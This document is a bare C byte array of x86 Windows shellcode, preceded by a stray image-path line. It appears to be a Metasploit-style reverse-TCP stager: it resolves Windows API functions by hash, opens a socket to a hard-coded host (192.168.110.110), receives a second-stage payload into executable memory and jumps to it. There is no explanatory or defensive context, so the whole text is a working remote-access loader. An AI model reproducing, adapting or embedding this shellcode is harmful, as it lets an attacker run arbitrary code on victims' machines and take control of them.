 unsigned char buf[] =
"\xfc\xe8\x8f\x00\x00\x00\x60\x31\xd2\x89\xe5\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x31\xff\x0f\xb7\x4a\x26"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49"
"\x75\xef\x52\x8b\x52\x10\x57\x8b\x42\x3c\x01\xd0\x8b\x40\x78"
"\x85\xc0\x74\x4c\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3"
"\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34\x8b\x01\xd6\x31\xc0\xc1"
"\xcf\x0d\xac\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24"
"\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59"
"\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d"
"\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26"
"\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x6e\x6e\x68\x02"
"\x00\x11\x68\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
"\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83"
"\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a"
"\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57"
"\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"
"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68"
"\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85\x70\xff"
"\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb"
"\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";